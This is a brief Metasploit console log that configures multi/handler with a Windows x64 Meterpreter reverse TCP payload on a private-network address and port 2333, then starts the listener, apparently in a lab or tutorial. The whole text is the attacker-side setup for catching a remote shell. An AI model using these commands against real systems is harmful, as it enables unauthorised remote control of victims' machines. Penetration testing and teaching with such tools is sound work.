 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.2.161
lhost => 192.168.2.161
msf6 exploit(multi/handler) > set lport 2333
lport => 2333
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.2.161:2333